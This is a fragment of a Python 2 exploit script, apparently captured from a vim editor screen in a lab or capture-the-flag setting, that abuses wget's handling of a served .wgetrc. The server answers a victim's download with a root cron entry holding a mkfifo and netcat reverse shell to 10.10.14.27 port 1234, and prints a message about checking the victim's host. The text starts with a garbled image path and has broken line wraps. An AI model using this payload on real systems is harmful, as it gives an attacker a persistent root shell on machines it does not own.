 (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's
host i
n a minute! :) \n"
return
HTTP_LISTEN_IP = '10.10.10.55'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21
ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n
c 10.10.14.27 1234 >/tmp/f \n"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit
)
-- INSERT -- 68,99 79%